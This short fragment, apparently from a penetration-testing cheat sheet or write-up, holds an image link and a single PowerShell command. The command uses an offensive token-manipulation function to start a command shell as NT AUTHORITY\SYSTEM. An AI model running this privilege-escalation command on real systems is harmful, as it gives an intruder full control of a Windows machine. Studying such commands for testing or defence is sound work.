 Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt authority\system"